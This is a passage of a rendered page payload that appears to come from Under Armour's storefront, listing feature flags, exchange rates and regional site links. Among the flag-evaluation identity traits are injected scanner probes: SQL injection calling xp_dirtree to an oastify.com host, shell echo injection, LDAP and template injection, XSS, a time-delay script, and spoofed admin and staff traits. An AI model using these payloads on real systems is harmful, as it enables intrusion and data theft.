haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1},\"user_group\":{\"transient\":false,\"value\":\"INTERNAL_STAFF\"},\"cms_preview_enabled\":{\"transient\":false,\"value\":\"true\"},\"can_view_unreleased\":{\"transient\":false,\"value\":\"true\"},\"staging_access\":{\"transient\":false,\"value\":\"true\"},\"force_uacms_v2\":{\"transient\":false,\"value\":\"true\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4c\"}],\"$L4d\"]}]}]\n"])</script><script>self.__next_f.push([1,"4e:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4f:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n51:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n52:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n54:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js